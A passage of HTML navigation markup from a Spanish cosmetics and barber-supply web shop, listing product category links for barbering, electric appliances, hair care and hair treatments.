                            <!-- Brand and toggle get grouped for better mobile display -->
                            <div class="navbar-header">
                                    <button type="button" class="navbar-toggler hidden-lg-up" data-toggle="collapse" data-target=".megamenu-off-canvas-9184166521380958">
                                            <span class="sr-only">Navegación de palanca</span>
                                            &#9776;
                                            <!--
                                            <span class="icon-bar"></span>
                                            <span class="icon-bar"></span>
                                            <span class="icon-bar"></span>
                                            -->
                                    </button>
                            </div>
                            <!-- Collect the nav links, forms, and other content for toggling -->
                                                        <div class="leo-top-menu collapse navbar-toggleable-md megamenu-off-canvas megamenu-off-canvas-9184166521380958"><ul class="nav navbar-nav megamenu horizontal"><li data-menu-type="category" class="nav-item parent flota dropdown aligned-fullwidth  leo-1" >
    <a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://www.klerrcosmetics.es/56-barberia" target="_self">

                    
                    <span class="menu-title">Barbería</span>
                                        
            </a>
        <b class="caret"></b>
            <div class="dropdown-sub dropdown-menu" style="width:800px">
            <div class="dropdown-menu-inner">
                                    <div class="row">
                                                    <div class="mega-col col-md-12" >
                                <div class="mega-col-inner ">
                                    <div class="leo-widget" data-id_widget="1510300861">
    <div class="widget-subcategories">
                <div class="widget-inner">
                            <div class="menu-title">
                    <a href="https://www.klerrcosmetics.es/56-barberia" title="BARBERIA" class="img">
                            BARBERIA 
                    </a>
                </div>
                <ul>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/127-cuchillas" title="CUCHILLAS" class="img">
                                CUCHILLAS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/209-papel-cuello" title="PAPEL CUELLO" class="img">
                                PAPEL CUELLO 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/267-jabon" title="JABON" class="img">
                                JABON 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1385-kit-grasa" title="KIT GRASA" class="img">
                                KIT GRASA 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1426-tonico-locion" title="TONICO-LOCION" class="img">
                                TONICO-LOCION 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/6503-aceite-de-barba" title="ACEITE DE BARBA" class="img">
                                ACEITE DE BARBA 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/2293-after-shave" title="AFTER SHAVE" class="img">
                                AFTER SHAVE 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/2308-gel-afeitado" title="GEL AFEITADO" class="img">
                                GEL AFEITADO 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/758-talco" title="TALCO" class="img">
                                TALCO 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1387-gel-grasa" title="GEL GRASA" class="img">
                                GEL GRASA 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1389-kit-caida" title="KIT CAIDA" class="img">
                                KIT CAIDA 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1390-gel-caspa" title="GEL CASPA" class="img">
                                GEL CASPA 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1392-kit-caspa" title="KIT CASPA" class="img">
                                KIT CASPA 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1395-agua-micelar" title="AGUA MICELAR" class="img">
                                AGUA MICELAR 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1396-kit-ceras" title="KIT CERAS" class="img">
                                KIT CERAS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1213-cepillo--brocha-limpieza" title="CEPILLO- BROCHA LIMPIEZA" class="img">
                                CEPILLO- BROCHA LIMPIEZA 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1384-gel-caida" title="GEL CAIDA" class="img">
                                GEL CAIDA 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1009-exfoliante-facial" title="EXFOLIANTE FACIAL" class="img">
                                EXFOLIANTE FACIAL 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/592-pomadas" title="POMADAS" class="img">
                                POMADAS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/784-maquinilla-afeitar" title="MAQUINILLA AFEITAR" class="img">
                                MAQUINILLA AFEITAR 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1014-kit-maletin-barba" title="KIT MALETIN BARBA" class="img">
                                KIT MALETIN BARBA 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/593-acondicionador" title="ACONDICIONADOR" class="img">
                                ACONDICIONADOR 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/785-sobres-afilado" title="SOBRES AFILADO" class="img">
                                SOBRES AFILADO 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1018-spray" title="SPRAY" class="img">
                                SPRAY 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/594-crema-facial" title="CREMA FACIAL" class="img">
                                CREMA FACIAL 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/796-cortasangre" title="CORTASANGRE" class="img">
                                CORTASANGRE 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1043-gel-de-bano" title="GEL DE BAÑO" class="img">
                                GEL DE BAÑO 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/595-balsamo" title="BALSAMO" class="img">
                                BALSAMO 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/870-estuche-vintage" title="ESTUCHE VINTAGE" class="img">
                                ESTUCHE VINTAGE 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1045-contorno-de-ojos" title="CONTORNO DE OJOS" class="img">
                                CONTORNO DE OJOS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/596-crema-afeitar" title="CREMA AFEITAR" class="img">
                                CREMA AFEITAR 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/872-colonia" title="COLONIA" class="img">
                                COLONIA 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1046-crema-afeitado" title="CREMA AFEITADO" class="img">
                                CREMA AFEITADO 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/415-brocha-afeitar" title="BROCHA AFEITAR" class="img">
                                BROCHA AFEITAR 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/597-after-shave" title="AFTER SHAVE" class="img">
                                AFTER SHAVE 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/873-taza-afeitado" title="TAZA AFEITADO" class="img">
                                TAZA AFEITADO 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1048-espuma" title="ESPUMA" class="img">
                                ESPUMA 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/418-navajas" title="NAVAJAS" class="img">
                                NAVAJAS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/598-ceras" title="CERAS" class="img">
                                CERAS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/912-lacas" title="LACAS" class="img">
                                LACAS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1053-3-en-1champu-acondicionador-gel-de-bano" title="3 EN 1(CHAMPU,ACONDICIONADOR,GEL DE BAÑO)" class="img">
                                3 EN 1(CHAMPU,ACONDICIONADOR,GEL DE BAÑO) 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/426-tijeras" title="TIJERAS" class="img">
                                TIJERAS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/600-texturizante" title="TEXTURIZANTE" class="img">
                                TEXTURIZANTE 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/921-dispensador-crema-afeitar" title="DISPENSADOR CREMA AFEITAR" class="img">
                                DISPENSADOR CREMA AFEITAR 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1058-mascarilla" title="MASCARILLA" class="img">
                                MASCARILLA 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/445-espejos" title="ESPEJOS" class="img">
                                ESPEJOS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/946-gel-afeitado" title="GEL AFEITADO" class="img">
                                GEL AFEITADO 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1061-after-shave-colonia" title="AFTER SHAVE COLONIA" class="img">
                                AFTER SHAVE COLONIA 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/478-cepillos-y-peines" title="CEPILLOS Y PEINES" class="img">
                                CEPILLOS Y PEINES 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/605-aceite-barba" title="ACEITE BARBA" class="img">
                                ACEITE BARBA 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/952-esponja-afro" title="ESPONJA AFRO" class="img">
                                ESPONJA AFRO 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1074-aceite-afeitado" title="ACEITE AFEITADO" class="img">
                                ACEITE AFEITADO 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/479-cepillo-talco" title="CEPILLO TALCO" class="img">
                                CEPILLO TALCO 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/608-cepillo-barba" title="CEPILLO BARBA" class="img">
                                CEPILLO BARBA 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/956-alfombrillas" title="ALFOMBRILLAS" class="img">
                                ALFOMBRILLAS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/481-champu" title="CHAMPU" class="img">
                                CHAMPU 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/975-tonico/locion" title="TONICO/LOCION" class="img">
                                TONICO/LOCION 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/486-separador-pelo" title="SEPARADOR PELO" class="img">
                                SEPARADOR PELO 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/668-peelin-facial" title="PEELIN FACIAL" class="img">
                                PEELIN FACIAL 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1004-serum" title="SERUM" class="img">
                                SERUM 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/488-navajero" title="NAVAJERO" class="img">
                                NAVAJERO 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/704-pulverizador" title="PULVERIZADOR" class="img">
                                PULVERIZADOR 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1006-tapete-antifatiga" title="TAPETE ANTIFATIGA" class="img">
                                TAPETE ANTIFATIGA 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/498-dispensador-talco" title="DISPENSADOR TALCO" class="img">
                                DISPENSADOR TALCO 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/712-jarra-esterilizadora" title="JARRA ESTERILIZADORA" class="img">
                                JARRA ESTERILIZADORA 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1007-aerografo" title="AEROGRAFO" class="img">
                                AEROGRAFO 
                        </a>
                                            </li>
                                </ul>
                    </div>
    </div>
 
</div>                                </div>
                            </div>
                                            </div>
                            </div>
        </div>
    </li>
<li data-menu-type="category" class="nav-item parent flota dropdown aligned-fullwidth  leo-1" >
    <a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://www.klerrcosmetics.es/449-electricos" target="_self">

                    
                    <span class="menu-title">ELÉCTRICO</span>
                                        
            </a>
        <b class="caret"></b>
            <div class="dropdown-sub dropdown-menu" >
            <div class="dropdown-menu-inner">
                                    <div class="row">
                                                    <div class="mega-col col-md-12" >
                                <div class="mega-col-inner">
                                    <div class="leo-widget" data-id_widget="1709112285">
    <div class="widget-subcategories">
                <div class="widget-inner">
                            <div class="menu-title">
                    <a href="https://www.klerrcosmetics.es/449-electricos" title="ELECTRICOS" class="img">
                            ELECTRICOS 
                    </a>
                </div>
                <ul>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1355-maquina-shaver" title="MAQUINA SHAVER" class="img">
                                MAQUINA SHAVER 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1435-raspacallos-electrico" title="RASPACALLOS ELECTRICO" class="img">
                                RASPACALLOS ELECTRICO 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1477-laser" title="LASER" class="img">
                                LASER 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1478-alta-frecuencia---presoterapia---cavitacion" title="ALTA FRECUENCIA - PRESOTERAPIA - CAVITACION" class="img">
                                ALTA FRECUENCIA - PRESOTERAPIA - CAVITACION 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1479-aros" title="AROS" class="img">
                                AROS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1489-soplador" title="SOPLADOR" class="img">
                                SOPLADOR 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1363-pack-maquinas-corte" title="PACK MAQUINAS CORTE" class="img">
                                PACK MAQUINAS CORTE 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1364-maquina-corte-dibujos" title="MAQUINA CORTE DIBUJOS" class="img">
                                MAQUINA CORTE DIBUJOS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/786-polo-barber" title="POLO BARBER" class="img">
                                POLO BARBER 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1365-diagnostico-capilar" title="DIAGNOSTICO CAPILAR" class="img">
                                DIAGNOSTICO CAPILAR 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/475-recambios" title="RECAMBIOS" class="img">
                                RECAMBIOS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/846-maquina-para-extensiones" title="MAQUINA PARA EXTENSIONES" class="img">
                                MAQUINA PARA EXTENSIONES 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1368-maquina-nasal" title="MAQUINA NASAL" class="img">
                                MAQUINA NASAL 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/497-secadores" title="SECADORES" class="img">
                                SECADORES 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1369-esterilizador-germicida" title="ESTERILIZADOR-GERMICIDA" class="img">
                                ESTERILIZADOR-GERMICIDA 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1370-vaporizador-ozono" title="VAPORIZADOR OZONO" class="img">
                                VAPORIZADOR OZONO 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/582-calentador-toallas" title="CALENTADOR TOALLAS" class="img">
                                CALENTADOR TOALLAS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1371-maquina-sellado-termico" title="MAQUINA SELLADO TERMICO" class="img">
                                MAQUINA SELLADO TERMICO 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/585-tenacillas" title="TENACILLAS" class="img">
                                TENACILLAS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1383-alta-frecuencia" title="ALTA FRECUENCIA" class="img">
                                ALTA FRECUENCIA 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/586-rizador-automatico" title="RIZADOR AUTOMATICO" class="img">
                                RIZADOR AUTOMATICO 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1404-nebulizador" title="NEBULIZADOR" class="img">
                                NEBULIZADOR 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1336-aspirador-cabello" title="ASPIRADOR CABELLO" class="img">
                                ASPIRADOR CABELLO 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1408-recambios-cabezales-accesorios" title="RECAMBIOS-CABEZALES-ACCESORIOS" class="img">
                                RECAMBIOS-CABEZALES-ACCESORIOS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1415-mezclador-tinte-electrico" title="MEZCLADOR TINTE ELECTRICO" class="img">
                                MEZCLADOR TINTE ELECTRICO 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1338-maquina-trimmer" title="MAQUINA TRIMMER" class="img">
                                MAQUINA TRIMMER 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1418-pistola-termica" title="PISTOLA TERMICA" class="img">
                                PISTOLA TERMICA 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1339-maquina-clipper" title="MAQUINA CLIPPER" class="img">
                                MAQUINA CLIPPER 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1419-estimulador-termico" title="ESTIMULADOR TERMICO" class="img">
                                ESTIMULADOR TERMICO 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/711-maquina-rastas" title="MAQUINA RASTAS" class="img">
                                MAQUINA RASTAS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1348-maquina-extensiones" title="MAQUINA EXTENSIONES" class="img">
                                MAQUINA EXTENSIONES 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1420-cepillo-masajeador" title="CEPILLO MASAJEADOR" class="img">
                                CEPILLO MASAJEADOR 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1351-planchas" title="PLANCHAS" class="img">
                                PLANCHAS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1422-refrigerante-aceite-lubricante-desinfectante" title="REFRIGERANTE-ACEITE-LUBRICANTE-DESINFECTANTE" class="img">
                                REFRIGERANTE-ACEITE-LUBRICANTE-DESINFECTANTE 
                        </a>
                                            </li>
                                </ul>
                    </div>
    </div>
 
</div>                                </div>
                            </div>
                                            </div>
                            </div>
        </div>
    </li>
<li data-menu-type="category" class="nav-item parent  dropdown aligned-fullwidth  leo-1" >
    <a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://www.klerrcosmetics.es/335-cuidado-cabello" target="_self">

                    
                    <span class="menu-title">Cabello</span>
                                        
            </a>
        <b class="caret"></b>
            <div class="dropdown-sub dropdown-menu" >
            <div class="dropdown-menu-inner">
                                    <div class="row">
                                                    <div class="mega-col col-md-3" >
                                <div class="mega-col-inner ">
                                    <div class="leo-widget" data-id_widget="1682350975">
    <div class="widget-subcategories">
                <div class="widget-inner">
                            <div class="menu-title">
                    <a href="https://www.klerrcosmetics.es/51-acabado-cabello" title="ACABADO CABELLO" class="img">
                            ACABADO CABELLO 
                    </a>
                </div>
                <ul>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/334-10-en-uno" title="10 EN UNO" class="img">
                                10 EN UNO 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1488-perfumes" title="PERFUMES" class="img">
                                PERFUMES 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/3155-lacas" title="LACAS" class="img">
                                LACAS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/3157-serum" title="SERUM" class="img">
                                SERUM 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/372-aceite" title="ACEITE" class="img">
                                ACEITE 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/545-spray" title="SPRAY" class="img">
                                SPRAY 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/551-ceras" title="CERAS" class="img">
                                CERAS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/555-gominas" title="GOMINAS" class="img">
                                GOMINAS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/558-spray-acondicionador" title="SPRAY ACONDICIONADOR" class="img">
                                SPRAY ACONDICIONADOR 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/670-cubre-canas" title="CUBRE CANAS" class="img">
                                CUBRE CANAS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/882-plis-azul" title="PLIS AZUL" class="img">
                                PLIS AZUL 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/988-gel-fijador" title="GEL FIJADOR" class="img">
                                GEL FIJADOR 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1015-balsamo-reconstrucctor" title="BALSAMO RECONSTRUCCTOR" class="img">
                                BALSAMO RECONSTRUCCTOR 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1079-spray-texturizante" title="SPRAY TEXTURIZANTE" class="img">
                                SPRAY TEXTURIZANTE 
                        </a>
                                            </li>
                                </ul>
                    </div>
    </div>
 
</div>                                </div>
                            </div>
                                                    <div class="mega-col col-md-3" >
                                <div class="mega-col-inner ">
                                    <div class="leo-widget" data-id_widget="1682351039">
    <div class="widget-subcategories">
                <div class="widget-inner">
                            <div class="menu-title">
                    <a href="https://www.klerrcosmetics.es/335-cuidado-cabello" title="CUIDADO CABELLO" class="img">
                            CUIDADO CABELLO 
                    </a>
                </div>
                <ul>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1041-serum" title="SERUM" class="img">
                                SERUM 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1442-locion-dermocalmante" title="LOCION DERMOCALMANTE" class="img">
                                LOCION DERMOCALMANTE 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/3702-balsamo" title="BALSAMO" class="img">
                                BALSAMO 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1443-locion-anti-grasa" title="LOCION ANTI-GRASA" class="img">
                                LOCION ANTI-GRASA 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1460-aceite-de-argan" title="ACEITE DE ARGAN" class="img">
                                ACEITE DE ARGAN 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/336-mascarilla" title="MASCARILLA" class="img">
                                MASCARILLA 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/341-champu" title="CHAMPU" class="img">
                                CHAMPU 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/374-protector" title="PROTECTOR" class="img">
                                PROTECTOR 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/382-crema" title="CREMA" class="img">
                                CREMA 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/383-viales" title="VIALES" class="img">
                                VIALES 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/575-acondicionadores" title="ACONDICIONADORES" class="img">
                                ACONDICIONADORES 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/903-locion-anti-caspa" title="LOCION ANTI-CASPA" class="img">
                                LOCION ANTI-CASPA 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/909-pack-anti-encrespamiento" title="PACK ANTI-ENCRESPAMIENTO" class="img">
                                PACK ANTI-ENCRESPAMIENTO 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/915-spray-en-seco" title="SPRAY EN SECO" class="img">
                                SPRAY EN SECO 
                        </a>
                                            </li>
                                </ul>
                    </div>
    </div>
 
</div>                                </div>
                            </div>
                                                    <div class="mega-col col-md-3" >
                                <div class="mega-col-inner ">
                                    <div class="leo-widget" data-id_widget="1682351153">
    <div class="widget-subcategories">
                <div class="widget-inner">
                            <div class="menu-title">
                    <a href="https://www.klerrcosmetics.es/52-tratamientos" title="TRATAMIENTOS" class="img">
                            TRATAMIENTOS 
                    </a>
                </div>
                <ul>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/86-protector-solar" title="PROTECTOR SOLAR" class="img">
                                PROTECTOR SOLAR 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/101-keratina" title="KERATINA" class="img">
                                KERATINA 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/192-volumen" title="VOLUMEN" class="img">
                                VOLUMEN 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/879-tratamiento-capilar" title="TRATAMIENTO CAPILAR" class="img">
                                TRATAMIENTO CAPILAR 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/2312-tratamiento-anti-caida" title="TRATAMIENTO ANTI-CAIDA" class="img">
                                TRATAMIENTO ANTI-CAIDA 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/4070-tratamiento-capilar-keratina" title="TRATAMIENTO CAPILAR KERATINA" class="img">
                                TRATAMIENTO CAPILAR KERATINA 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/4080-tratamiento-energizante" title="TRATAMIENTO ENERGIZANTE" class="img">
                                TRATAMIENTO ENERGIZANTE 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1434-extensiones" title="EXTENSIONES" class="img">
                                EXTENSIONES 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1448-tratamiento-color" title="TRATAMIENTO COLOR" class="img">
                                TRATAMIENTO COLOR 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1454-alisados-brasilenos" title="ALISADOS BRASILEÑOS" class="img">
                                ALISADOS BRASILEÑOS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1483-regenerador-del-cabello" title="REGENERADOR DEL CABELLO" class="img">
                                REGENERADOR DEL CABELLO 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/880-tratamiento-capilar-reparador" title="TRATAMIENTO CAPILAR REPARADOR" class="img">
                                TRATAMIENTO CAPILAR REPARADOR 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/881-tratamiento-capilar-purificante" title="TRATAMIENTO CAPILAR PURIFICANTE" class="img">
                                TRATAMIENTO CAPILAR PURIFICANTE 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/884-tratamiento-anti-caida" title="TRATAMIENTO ANTI-CAIDA" class="img">
                                TRATAMIENTO ANTI-CAIDA 
